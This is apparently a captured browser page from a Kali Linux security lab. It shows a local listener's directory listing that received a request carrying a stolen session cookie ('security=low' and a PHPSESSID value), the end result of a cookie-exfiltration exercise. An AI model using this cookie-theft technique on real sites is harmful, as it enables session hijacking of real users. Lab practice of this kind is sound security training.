 Kali Linux
Directory listing for /?cookie=
127.0.0.1:9000/?cookie=security=low; PHPSESSID=ddf4a56737d192998684299d6f78305a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=ddf4a56737d192998684299d6f78305a